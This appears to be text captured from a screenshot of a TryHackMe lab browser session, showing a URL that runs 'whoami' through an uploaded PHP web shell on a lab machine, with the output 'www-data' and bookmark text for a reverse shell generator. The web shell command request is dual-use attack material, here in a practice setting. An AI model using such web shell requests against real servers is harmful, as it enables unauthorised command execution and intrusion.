 10.10.171.234:8082/uploads/shell.php/?cmd=whoami
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Rever
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experien
welcome back!
Refresh Firefox...
www-data